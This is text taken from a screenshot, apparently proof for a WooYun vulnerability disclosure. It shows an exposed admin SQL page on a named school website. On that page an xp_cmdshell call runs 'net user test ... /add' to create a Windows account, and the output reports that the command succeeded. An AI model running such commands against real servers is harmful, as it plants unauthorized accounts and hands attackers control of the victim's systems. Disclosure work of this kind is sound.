 www.nhshs.edu.sh.cn/Admin/sqlPlatform/operateSql.aspx
火眼 Google 百度一下，你就知道 乌云网 md5在线查询破解,... 站长工具 - 站长之家 临时邮箱 tools88.com 在线... HashCracker哈希..
SQL操作平台
SQL语句： 执行结果：
exec master.xp_cmdshell 'net user test 123!@#qwe /add'
** 执行SQL **
查询记录条数：3
执行 清除 修改密码 退出
output
命令成功完成。
www.wooyun.org